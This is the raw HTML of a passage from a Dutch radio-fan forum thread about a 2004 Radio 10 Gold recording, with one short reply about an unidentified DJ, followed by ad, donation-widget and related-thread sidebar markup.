<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-40622">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Robin Westhof" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23629bc4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3ER%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Robin Westhof" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Oudgediende" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Oudgediende (13/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3403-robin-westhof/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3403-robin-westhof/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Robin Westhof" class="ipsUsername" translate="no">Robin Westhof</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2015-11-06T15:37:44Z' title='06-11-15 15:37' data-short='10 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>6 november 2015</span><span class='ipsTime__short'>10 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-112489" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3403&amp;solvedCount=2" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-112489' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-112489_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-40622" data-commentapp="forums" data-commenttype="forums" data-commentid="112489" data-quotedata="{&quot;userid&quot;:3403,&quot;username&quot;:&quot;Robin Westhof&quot;,&quot;timestamp&quot;:1446824264,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:40622,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:112489}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Geplaatst <time datetime='2015-11-06T15:37:44Z' title='06-11-15 15:37' data-short='10 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>6 november 2015</span><span class='ipsTime__short'>10 jr.</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div><blockquote class="ipsQuote" data-ipsquote-contentcommentid="112375" data-ipsquote-contentid="40622" data-ipsquote-contentclass="forums_Topic" data-ipsquote-contenttype="forums" data-ipsquote-username="Sapuripong" data-ipsquote-userid="3336" data-ipsquote-timestamp="1446410979" data-ipsquote="" data-cite="Sapuripong"><p><span>Heb hem helemaal afgeluisterd, maar kan geen dj naam horen. Stem lijkt op die van Mark de Brouwer..</span></p></blockquote></div>
<p><span>Dat maak je niet vaak mee op dit forum, een dj die onbekend blijft.</span></p>
<p> </p>
<p><span>Robin</span></p>
</body></html>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-112489" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq112489" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-112489" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="47f078573affa842c1a55f2ce42ec858" />


		</form>
		
	</div>
	
	
		<div class="ipsMessage ipsMessage--info">
			<h4 class="ipsMessage__title">Gearchiveerd</h4>
			<p>Deze discussie is nu gearchiveerd. Reageren is niet meer mogelijk.</p>
		</div>
	
	
	

	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://www.radiotrefpunt.nl/forums/forum/97-nederland/" title="Ga naar Nederland" rel="parent">
				<span class="ipsPager_type">Ga naar discussielijst</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    



								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				
				



    
    



<section
	class="cWidgetContainer cWidgetContainer--main"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-widget-area-id="0"
    
	    data-widget-full-width-items=""
    
	    data-restrict-nesting="1"
    
    
>
    
    
    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-area-id="1"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-widget-orientation="vertical"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Custom Blocks" data-blockID="app_cms_Blocks_f127e8" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<header class="ipsWidget__header">
    <h3>Steun Radiotrefpunt</h3>
</header>
<div class="ipsWidget__content" style="padding: 1.5em">
    Het beheer en onderhoud van deze website kost geld. Help ons! Met jouw donatie kunnen we deze site in de lucht houden.
</div>
<div>
    <div id="widget-here-qOFtv" class="widget-here" data-shortcode="qOFtv" data-lang="auto" value="donation-widget"></div>
</div>
<link rel="stylesheet" href="https://plugin.whydonate.com/wdplugin-style.css"/>
<style>.apreview-donate-btn { text-align: center; }.apreview-amount-raised { display: none; }</style>
<script src="https://plugin.whydonate.com/wp_styling.js" type="text/javascript"></script>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style="--i-widget--gap:0px;--i-widget--size:300px;--i-widget--padding-block:0;--i-widget--padding-inline:0;"
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="2"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Vergelijkbare bijdragen" data-blockID="app_core_relatedContent_p6mixxyve" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1" data-widget-customizable="1" data-widget-layouts=""
                data-controller='core.front.widgets.block'
            >
                

	<h3 class='ipsWidget__header'>Vergelijkbare bijdragen</h3>
	
		<div class='ipsWidget__content'>
			<i-data>
				<ul class="ipsData ipsData--table ipsData--entries ipsData--related-content">
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/52692-radio-10-svens-classix/' title='Bekijk de discussie Radio 10 - Sven&#039;s Classix' class="ipsLinkPanel" aria-hidden="true"><span>Radio 10 - Sven&#039;s Classix</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/52692-radio-10-svens-classix/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/52692-radio-10-svens-classix/?preview=1' data-ipsHover-timeout='1.5' >Radio 10 - Sven&#039;s Classix</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3336-sapuripong/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3336-sapuripong/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Sapuripong" class="ipsUsername" translate="no">Sapuripong</a> &middot; <time datetime='2019-04-07T07:10:00Z' title='07-04-19 07:10' data-short='6 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>7 april 2019</span><span class='ipsTime__short'>6 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-10/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio 10'" rel="tag" data-tag-label="radio 10" data-ipsTooltip><span>radio 10</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-10-gold/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio 10 gold'" rel="tag" data-tag-label="radio 10 gold" data-ipsTooltip><span>radio 10 gold</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>1</span>
											<span> antwoord</span>
										</li>
									
										<li >
											<span>1.827</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3336-sapuripong/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3336-sapuripong/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Sapuripong" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/profile/photo-3336.jpg" alt="Sapuripong" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3336-sapuripong/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3336-sapuripong/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Sapuripong" class="ipsUsername" translate="no">Sapuripong</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/52692-radio-10-svens-classix/' title='Go to last post'><time datetime='2019-04-17T07:11:57Z' title='17-04-19 07:11' data-short='6 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>17 april 2019</span><span class='ipsTime__short'>6 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/48960-radio-10-gold-04-04-1998-1800-1900-tom-mulder-gast-cliff-richarrd/' title='Bekijk de discussie Radio 10 Gold - 04-04-1998 - 1800-1900 - Tom Mulder - Gast Cliff Richarrd' class="ipsLinkPanel" aria-hidden="true"><span>Radio 10 Gold - 04-04-1998 - 1800-1900 - Tom Mulder - Gast Cliff Richarrd</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/48960-radio-10-gold-04-04-1998-1800-1900-tom-mulder-gast-cliff-richarrd/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/48960-radio-10-gold-04-04-1998-1800-1900-tom-mulder-gast-cliff-richarrd/?preview=1' data-ipsHover-timeout='1.5' >Radio 10 Gold - 04-04-1998 - 1800-1900 - Tom Mulder - Gast Cliff Richarrd</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3144-vincent/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3144-vincent/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Vincent" class="ipsUsername" translate="no">Vincent</a> &middot; <time datetime='2018-03-26T04:13:37Z' title='26-03-18 04:13' data-short='7 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>26 maart 2018</span><span class='ipsTime__short'>7 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-10-gold/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio 10 gold'" rel="tag" data-tag-label="radio 10 gold" data-ipsTooltip><span>radio 10 gold</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>0</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>1.062</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3144-vincent/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3144-vincent/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Vincent" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2018_08/1506828293_AvatarVincent-JohnLennon.thumb.jpg.b58d1db3c01ad1d6fcf03913538a6627.jpg" alt="Vincent" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3144-vincent/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3144-vincent/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Vincent" class="ipsUsername" translate="no">Vincent</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/48960-radio-10-gold-04-04-1998-1800-1900-tom-mulder-gast-cliff-richarrd/' title='Go to last post'><time datetime='2018-03-26T04:13:37Z' title='26-03-18 04:13' data-short='7 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>26 maart 2018</span><span class='ipsTime__short'>7 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/53543-radio-10-gold-30-11-1990-1705-1809-hanno-dik-dave-donkervoort/' title='Bekijk de discussie Radio 10 Gold - 30-11-1990 - 1705-1809 - Hanno Dik, Dave Donkervoort' class="ipsLinkPanel" aria-hidden="true"><span>Radio 10 Gold - 30-11-1990 - 1705-1809 - Hanno Dik, Dave Donkervoort</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/53543-radio-10-gold-30-11-1990-1705-1809-hanno-dik-dave-donkervoort/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/53543-radio-10-gold-30-11-1990-1705-1809-hanno-dik-dave-donkervoort/?preview=1' data-ipsHover-timeout='1.5' >Radio 10 Gold - 30-11-1990 - 1705-1809 - Hanno Dik, Dave Donkervoort</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3144-vincent/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3144-vincent/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Vincent" class="ipsUsername" translate="no">Vincent</a> &middot; <time datetime='2019-07-22T03:34:23Z' title='22-07-19 03:34' data-short='6 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>22 juli 2019</span><span class='ipsTime__short'>6 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-10-gold/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio 10 gold'" rel="tag" data-tag-label="radio 10 gold" data-ipsTooltip><span>radio 10 gold</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>0</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>1.119</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3144-vincent/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3144-vincent/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Vincent" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2018_08/1506828293_AvatarVincent-JohnLennon.thumb.jpg.b58d1db3c01ad1d6fcf03913538a6627.jpg" alt="Vincent" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3144-vincent/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3144-vincent/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Vincent" class="ipsUsername" translate="no">Vincent</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/53543-radio-10-gold-30-11-1990-1705-1809-hanno-dik-dave-donkervoort/' title='Go to last post'><time datetime='2019-07-22T03:34:23Z' title='22-07-19 03:34' data-short='6 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>22 juli 2019</span><span class='ipsTime__short'>6 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/41148-radio-10-gold-1008-27-09-2004-dave-donkervoort-1450-1620/' title='Bekijk de discussie Radio 10 Gold 1008 27-09-2004  Dave Donkervoort 14.50-16.20' class="ipsLinkPanel" aria-hidden="true"><span>Radio 10 Gold 1008 27-09-2004  Dave Donkervoort 14.50-16.20</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/41148-radio-10-gold-1008-27-09-2004-dave-donkervoort-1450-1620/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/41148-radio-10-gold-1008-27-09-2004-dave-donkervoort-1450-1620/?preview=1' data-ipsHover-timeout='1.5' >Radio 10 Gold 1008 27-09-2004  Dave Donkervoort 14.50-16.20</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3403-robin-westhof/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3403-robin-westhof/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Robin Westhof" class="ipsUsername" translate="no">Robin Westhof</a> &middot; <time datetime='2016-01-08T18:42:51Z' title='08-01-16 18:42' data-short='10 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>8 januari 2016</span><span class='ipsTime__short'>10 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/2004/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '2004'" rel="tag" data-tag-label="2004" data-ipsTooltip><span>2004</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-10-gold/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio 10 gold'" rel="tag" data-tag-label="radio 10 gold" data-ipsTooltip><span>radio 10 gold</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>2</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>1.221</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3592-lumpie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3592-lumpie/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Lumpie" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%239b62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EL%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Lumpie" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3592-lumpie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3592-lumpie/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Lumpie" class="ipsUsername" translate="no">Lumpie</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/41148-radio-10-gold-1008-27-09-2004-dave-donkervoort-1450-1620/' title='Go to last post'><time datetime='2016-02-01T16:47:49Z' title='01-02-16 16:47' data-short='9 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>1 februari 2016</span><span class='ipsTime__short'>9 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/49574-radio-10-gold-milleniumwisseling/' title='Bekijk de discussie Radio 10 gold milleniumwisseling' class="ipsLinkPanel" aria-hidden="true"><span>Radio 10 gold milleniumwisseling</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/49574-radio-10-gold-milleniumwisseling/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/49574-radio-10-gold-milleniumwisseling/?preview=1' data-ipsHover-timeout='1.5' >Radio 10 gold milleniumwisseling</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3336-sapuripong/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3336-sapuripong/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Sapuripong" class="ipsUsername" translate="no">Sapuripong</a> &middot; <time datetime='2018-05-27T21:40:23Z' title='27-05-18 21:40' data-short='7 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>27 mei 2018</span><span class='ipsTime__short'>7 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-10/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio 10'" rel="tag" data-tag-label="radio 10" data-ipsTooltip><span>radio 10</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-10-gold/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio 10 gold'" rel="tag" data-tag-label="radio 10 gold" data-ipsTooltip><span>radio 10 gold</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>0</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>1.376</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


